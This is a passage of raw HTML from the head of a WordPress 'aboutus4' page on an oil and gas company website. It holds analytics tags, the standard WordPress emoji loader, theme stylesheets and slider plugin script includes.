

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://exactoilgas.com/partners-group/aboutus4/
body_size: 58864
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-C18TRZG6D8"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-C18TRZG6D8');
</script>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://exactoilgas.com/xmlrpc.php">
<title>aboutus4 &#8211; Exact Oil &amp; Gas</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Exact Oil &amp; Gas &raquo; Feed" href="https://exactoilgas.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Exact Oil &amp; Gas &raquo; Comments Feed" href="https://exactoilgas.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Exact Oil &amp; Gas &raquo; aboutus4 Group Feed" href="https://exactoilgas.com/partners-group/aboutus4/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"wpemoji":"https:\/\/exactoilgas.com\/wp-includes\/js\/wp-emoji.js?ver=6.6.4","twemoji":"https:\/\/exactoilgas.com\/wp-includes\/js\/twemoji.js?ver=6.6.4"}};
/**
 * @output wp-includes/js/wp-emoji-loader.js
 */

/**
 * Emoji Settings as exported in PHP via _print_emoji_detection_script().
 * @typedef WPEmojiSettings
 * @type {object}
 * @property {?object} source
 * @property {?string} source.concatemoji
 * @property {?string} source.twemoji
 * @property {?string} source.wpemoji
 * @property {?boolean} DOMReady
 * @property {?Function} readyCallback
 */

/**
 * Support tests.
 * @typedef SupportTests
 * @type {object}
 * @property {?boolean} flag
 * @property {?boolean} emoji
 */

/**
 * IIFE to detect emoji support and load Twemoji if needed.
 *
 * @param {Window} window
 * @param {Document} document
 * @param {WPEmojiSettings} settings
 */
( function wpEmojiLoader( window, document, settings ) {
	if ( typeof Promise === 'undefined' ) {
		return;
	}

	var sessionStorageKey = 'wpEmojiSettingsSupports';
	var tests = [ 'flag', 'emoji' ];

	/**
	 * Checks whether the browser supports offloading to a Worker.
	 *
	 * @since 6.3.0
	 *
	 * @private
	 *
	 * @returns {boolean}
	 */
	function supportsWorkerOffloading() {
		return (
			typeof Worker !== 'undefined' &&
			typeof OffscreenCanvas !== 'undefined' &&
			typeof URL !== 'undefined' &&
			URL.createObjectURL &&
			typeof Blob !== 'undefined'
		);
	}

	/**
	 * @typedef SessionSupportTests
	 * @type {object}
	 * @property {number} timestamp
	 * @property {SupportTests} supportTests
	 */

	/**
	 * Get support tests from session.
	 *
	 * @since 6.3.0
	 *
	 * @private
	 *
	 * @returns {?SupportTests} Support tests, or null if not set or older than 1 week.
	 */
	function getSessionSupportTests() {
		try {
			/** @type {SessionSupportTests} */
			var item = JSON.parse(
				sessionStorage.getItem( sessionStorageKey )
			);
			if (
				typeof item === 'object' &&
				typeof item.timestamp === 'number' &&
				new Date().valueOf() < item.timestamp + 604800 && // Note: Number is a week in seconds.
				typeof item.supportTests === 'object'
			) {
				return item.supportTests;
			}
		} catch ( e ) {}
		return null;
	}

	/**
	 * Persist the supports in session storage.
	 *
	 * @since 6.3.0
	 *
	 * @private
	 *
	 * @param {SupportTests} supportTests Support tests.
	 */
	function setSessionSupportTests( supportTests ) {
		try {
			/** @type {SessionSupportTests} */
			var item = {
				supportTests: supportTests,
				timestamp: new Date().valueOf()
			};

			sessionStorage.setItem(
				sessionStorageKey,
				JSON.stringify( item )
			);
		} catch ( e ) {}
	}

	/**
	 * Checks if two sets of Emoji characters render the same visually.
	 *
	 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
	 * scope. Everything must be passed by parameters.
	 *
	 * @since 4.9.0
	 *
	 * @private
	 *
	 * @param {CanvasRenderingContext2D} context 2D Context.
	 * @param {string} set1 Set of Emoji to test.
	 * @param {string} set2 Set of Emoji to test.
	 *
	 * @return {boolean} True if the two sets render the same.
	 */
	function emojiSetsRenderIdentically( context, set1, set2 ) {
		// Cleanup from previous test.
		context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
		context.fillText( set1, 0, 0 );
		var rendered1 = new Uint32Array(
			context.getImageData(
				0,
				0,
				context.canvas.width,
				context.canvas.height
			).data
		);

		// Cleanup from previous test.
		context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
		context.fillText( set2, 0, 0 );
		var rendered2 = new Uint32Array(
			context.getImageData(
				0,
				0,
				context.canvas.width,
				context.canvas.height
			).data
		);

		return rendered1.every( function ( rendered2Data, index ) {
			return rendered2Data === rendered2[ index ];
		} );
	}

	/**
	 * Determines if the browser properly renders Emoji that Twemoji can supplement.
	 *
	 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
	 * scope. Everything must be passed by parameters.
	 *
	 * @since 4.2.0
	 *
	 * @private
	 *
	 * @param {CanvasRenderingContext2D} context 2D Context.
	 * @param {string} type Whether to test for support of "flag" or "emoji".
	 * @param {Function} emojiSetsRenderIdentically Reference to emojiSetsRenderIdentically function, needed due to minification.
	 *
	 * @return {boolean} True if the browser can render emoji, false if it cannot.
	 */
	function browserSupportsEmoji( context, type, emojiSetsRenderIdentically ) {
		var isIdentical;

		switch ( type ) {
			case 'flag':
				/*
				 * Test for Transgender flag compatibility. Added in Unicode 13.
				 *
				 * To test for support, we try to render it, and compare the rendering to how it would look if
				 * the browser doesn't render it correctly (white flag emoji + transgender symbol).
				 */
				isIdentical = emojiSetsRenderIdentically(
					context,
					'\uD83C\uDFF3\uFE0F\u200D\u26A7\uFE0F', // as a zero-width joiner sequence
					'\uD83C\uDFF3\uFE0F\u200B\u26A7\uFE0F' // separated by a zero-width space
				);

				if ( isIdentical ) {
					return false;
				}

				/*
				 * Test for UN flag compatibility. This is the least supported of the letter locale flags,
				 * so gives us an easy test for full support.
				 *
				 * To test for support, we try to render it, and compare the rendering to how it would look if
				 * the browser doesn't render it correctly ([U] + [N]).
				 */
				isIdentical = emojiSetsRenderIdentically(
					context,
					'\uD83C\uDDFA\uD83C\uDDF3', // as the sequence of two code points
					'\uD83C\uDDFA\u200B\uD83C\uDDF3' // as the two code points separated by a zero-width space
				);

				if ( isIdentical ) {
					return false;
				}

				/*
				 * Test for English flag compatibility. England is a country in the United Kingdom, it
				 * does not have a two letter locale code but rather a five letter sub-division code.
				 *
				 * To test for support, we try to render it, and compare the rendering to how it would look if
				 * the browser doesn't render it correctly (black flag emoji + [G] + [B] + [E] + [N] + [G]).
				 */
				isIdentical = emojiSetsRenderIdentically(
					context,
					// as the flag sequence
					'\uD83C\uDFF4\uDB40\uDC67\uDB40\uDC62\uDB40\uDC65\uDB40\uDC6E\uDB40\uDC67\uDB40\uDC7F',
					// with each code point separated by a zero-width space
					'\uD83C\uDFF4\u200B\uDB40\uDC67\u200B\uDB40\uDC62\u200B\uDB40\uDC65\u200B\uDB40\uDC6E\u200B\uDB40\uDC67\u200B\uDB40\uDC7F'
				);

				return ! isIdentical;
			case 'emoji':
				/*
				 * Four and twenty blackbirds baked in a pie.
				 *
				 * To test for Emoji 15.0 support, try to render a new emoji: Blackbird.
				 *
				 * The Blackbird is a ZWJ sequence combining 🐦 Bird and ⬛ large black square.,
				 *
				 * 0x1F426 (\uD83D\uDC26) == Bird
				 * 0x200D == Zero-Width Joiner (ZWJ) that links the code points for the new emoji or
				 * 0x200B == Zero-Width Space (ZWS) that is rendered for clients not supporting the new emoji.
				 * 0x2B1B == Large Black Square
				 *
				 * When updating this test for future Emoji releases, ensure that individual emoji that make up the
				 * sequence come from older emoji standards.
				 */
				isIdentical = emojiSetsRenderIdentically(
					context,
					'\uD83D\uDC26\u200D\u2B1B', // as the zero-width joiner sequence
					'\uD83D\uDC26\u200B\u2B1B' // separated by a zero-width space
				);

				return ! isIdentical;
		}

		return false;
	}

	/**
	 * Checks emoji support tests.
	 *
	 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
	 * scope. Everything must be passed by parameters.
	 *
	 * @since 6.3.0
	 *
	 * @private
	 *
	 * @param {string[]} tests Tests.
	 * @param {Function} browserSupportsEmoji Reference to browserSupportsEmoji function, needed due to minification.
	 * @param {Function} emojiSetsRenderIdentically Reference to emojiSetsRenderIdentically function, needed due to minification.
	 *
	 * @return {SupportTests} Support tests.
	 */
	function testEmojiSupports( tests, browserSupportsEmoji, emojiSetsRenderIdentically ) {
		var canvas;
		if (
			typeof WorkerGlobalScope !== 'undefined' &&
			self instanceof WorkerGlobalScope
		) {
			canvas = new OffscreenCanvas( 300, 150 ); // Dimensions are default for HTMLCanvasElement.
		} else {
			canvas = document.createElement( 'canvas' );
		}

		var context = canvas.getContext( '2d', { willReadFrequently: true } );

		/*
		 * Chrome on OS X added native emoji rendering in M41. Unfortunately,
		 * it doesn't work when the font is bolder than 500 weight. So, we
		 * check for bold rendering support to avoid invisible emoji in Chrome.
		 */
		context.textBaseline = 'top';
		context.font = '600 32px Arial';

		var supports = {};
		tests.forEach( function ( test ) {
			supports[ test ] = browserSupportsEmoji( context, test, emojiSetsRenderIdentically );
		} );
		return supports;
	}

	/**
	 * Adds a script to the head of the document.
	 *
	 * @ignore
	 *
	 * @since 4.2.0
	 *
	 * @param {string} src The url where the script is located.
	 *
	 * @return {void}
	 */
	function addScript( src ) {
		var script = document.createElement( 'script' );
		script.src = src;
		script.defer = true;
		document.head.appendChild( script );
	}

	settings.supports = {
		everything: true,
		everythingExceptFlag: true
	};

	// Create a promise for DOMContentLoaded since the worker logic may finish after the event has fired.
	var domReadyPromise = new Promise( function ( resolve ) {
		document.addEventListener( 'DOMContentLoaded', resolve, {
			once: true
		} );
	} );

	// Obtain the emoji support from the browser, asynchronously when possible.
	new Promise( function ( resolve ) {
		var supportTests = getSessionSupportTests();
		if ( supportTests ) {
			resolve( supportTests );
			return;
		}

		if ( supportsWorkerOffloading() ) {
			try {
				// Note that the functions are being passed as arguments due to minification.
				var workerScript =
					'postMessage(' +
					testEmojiSupports.toString() +
					'(' +
					[
						JSON.stringify( tests ),
						browserSupportsEmoji.toString(),
						emojiSetsRenderIdentically.toString()
					].join( ',' ) +
					'));';
				var blob = new Blob( [ workerScript ], {
					type: 'text/javascript'
				} );
				var worker = new Worker( URL.createObjectURL( blob ), { name: 'wpTestEmojiSupports' } );
				worker.onmessage = function ( event ) {
					supportTests = event.data;
					setSessionSupportTests( supportTests );
					worker.terminate();
					resolve( supportTests );
				};
				return;
			} catch ( e ) {}
		}

		supportTests = testEmojiSupports( tests, browserSupportsEmoji, emojiSetsRenderIdentically );
		setSessionSupportTests( supportTests );
		resolve( supportTests );
	} )
		// Once the browser emoji support has been obtained from the session, finalize the settings.
		.then( function ( supportTests ) {
			/*
			 * Tests the browser support for flag emojis and other emojis, and adjusts the
			 * support settings accordingly.
			 */
			for ( var test in supportTests ) {
				settings.supports[ test ] = supportTests[ test ];

				settings.supports.everything =
					settings.supports.everything && settings.supports[ test ];

				if ( 'flag' !== test ) {
					settings.supports.everythingExceptFlag =
						settings.supports.everythingExceptFlag &&
						settings.supports[ test ];
				}
			}

			settings.supports.everythingExceptFlag =
				settings.supports.everythingExceptFlag &&
				! settings.supports.flag;

			// Sets DOMReady to false and assigns a ready function to settings.
			settings.DOMReady = false;
			settings.readyCallback = function () {
				settings.DOMReady = true;
			};
		} )
		.then( function () {
			return domReadyPromise;
		} )
		.then( function () {
			// When the browser can not render everything we need to load a polyfill.
			if ( ! settings.supports.everything ) {
				settings.readyCallback();

				var src = settings.source || {};

				if ( src.concatemoji ) {
					addScript( src.concatemoji );
				} else if ( src.wpemoji && src.twemoji ) {
					addScript( src.twemoji );
					addScript( src.wpemoji );
				}
			}
		} );
} )( window, document, window._wpemojiSettings );

/* ]]> */
</script>
<link rel='stylesheet' id='layerslider-css' href='https://exactoilgas.com/wp-content/plugins/LayerSlider/static/layerslider/css/layerslider.css?ver=6.9.2' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://exactoilgas.com/wp-includes/css/dist/block-library/style.css?ver=6.6.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/**
 * These rules are needed for backwards compatibility.
 * They should match the button element rules in the base theme.json file.
 */
.wp-block-button__link {
	color: #ffffff;
	background-color: #32373c;
	border-radius: 9999px; /* 100% causes an oval, but any explicit but really high value retains the pill shape. */

	/* This needs a low specificity so it won't override the rules from the button element if defined in theme.json. */
	box-shadow: none;
	text-decoration: none;

	/* The extra 2px are added to size solids the same as the outline versions.*/
	padding: calc(0.667em + 2px) calc(1.333em + 2px);

	font-size: 1.125em;
}

.wp-block-file__button {
	background: #32373c;
	color: #ffffff;
	text-decoration: none;
}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://exactoilgas.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.2.21' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='cesis-style-css' href='https://exactoilgas.com/wp-content/themes/cesis/style.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='custom-style-css' href='https://exactoilgas.com/wp-content/themes/cesis/css/cesis_media_queries.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='cesis-plugins-css' href='https://exactoilgas.com/wp-content/themes/cesis/css/cesis_plugins.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='cesis-icons-css' href='https://exactoilgas.com/wp-content/themes/cesis/includes/fonts/cesis_icons/cesis_icons.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='cesis-fonts-css' href='https://fonts.googleapis.com/css?family=Poppins%3A400%2C500%2C600%2C70%7COpen+Sans%3A300%2C400%2C600%2C700%7CRoboto%3A400%2C500%2C700%2C900&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='dynamic-css-css' href='https://exactoilgas.com/wp-admin/admin-ajax.php?action=dynamic_css&#038;ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='the-grid-css' href='https://exactoilgas.com/wp-content/plugins/the-grid/frontend/assets/css/the-grid.min.css?ver=2.7.5' type='text/css' media='all' />
<style id='the-grid-inline-css' type='text/css'>
.tolb-holder{background:rgba(0,0,0,0.8)}.tolb-holder .tolb-close,.tolb-holder .tolb-title,.tolb-holder .tolb-counter,.tolb-holder .tolb-next i,.tolb-holder .tolb-prev i{color:#ffffff}.tolb-holder .tolb-load{border-color:rgba(255,255,255,0.2);border-left:3px solid #ffffff}
.to-heart-icon,.to-heart-icon svg,.to-post-like,.to-post-like .to-like-count{position:relative;display:inline-block}.to-post-like{width:auto;cursor:pointer;font-weight:400}.to-heart-icon{float:left;margin:0 4px 0 0}.to-heart-icon svg{overflow:visible;width:15px;height:14px}.to-heart-icon g{-webkit-transform:scale(1);transform:scale(1)}.to-heart-icon path{-webkit-transform:scale(1);transform:scale(1);transition:fill .4s ease,stroke .4s ease}.no-liked .to-heart-icon path{fill:#999;stroke:#999}.empty-heart .to-heart-icon path{fill:transparent!important;stroke:#999}.liked .to-heart-icon path,.to-heart-icon svg:hover path{fill:#ff6863!important;stroke:#ff6863!important}@keyframes heartBeat{0%{transform:scale(1)}20%{transform:scale(.8)}30%{transform:scale(.95)}45%{transform:scale(.75)}50%{transform:scale(.85)}100%{transform:scale(.9)}}@-webkit-keyframes heartBeat{0%,100%,50%{-webkit-transform:scale(1)}20%{-webkit-transform:scale(.8)}30%{-webkit-transform:scale(.95)}45%{-webkit-transform:scale(.75)}}.heart-pulse g{-webkit-animation-name:heartBeat;animation-name:heartBeat;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite;-webkit-transform-origin:50% 50%;transform-origin:50% 50%}.to-post-like a{color:inherit!important;fill:inherit!important;stroke:inherit!important}
</style>
<link rel='stylesheet' id='redux-field-dev-icnselect-cesis_social_icons-font-end-css' href='https://exactoilgas.com/wp-content/themes/cesis/admin/redux-extensions/extensions/dev_iconselect/dev_iconselect/include/fontawesome/css/font-awesome-social.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='redux-field-dev-icnselect-cesis_staff_social-font-end-css' href='https://exactoilgas.com/wp-content/themes/cesis/admin/redux-extensions/extensions/dev_iconselect/dev_iconselect/include/fontawesome/css/font-awesome-social.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='redux-google-fonts-cesis_data-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C500%2C700%7CRoboto+Slab%3A300&#038;ver=6.6.4' type='text/css' media='all' />
<script type="text/javascript" id="layerslider-greensock-js-extra">
/* <![CDATA[ */
var LS_Meta = {"v":"6.9.2"};
/* ]]> */
</script>
<script type="text/javascript" src="https://exactoilgas.com/wp-content/plugins/LayerSlider/static/layerslider/js/greensock.js?ver=1.19.0" id="layerslider-greensock-js"></script>
<script type="text/javascript" src="https://exactoilgas.com/wp-includes/js/jquery/jquery.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://exactoilgas.com/wp-includes/js/jquery/jquery-migrate.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://exactoilgas.com/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=6.9.2" id="layerslider-js"></script>
<script type="text/javascript" src="https://exactoilgas.com/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.transitions.js?ver=6.9.2" id="layerslider-transitions-js"></script>
<script type="text/javascript" src="https://exactoilgas.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.2.21" id="tp-tools-js"></script>
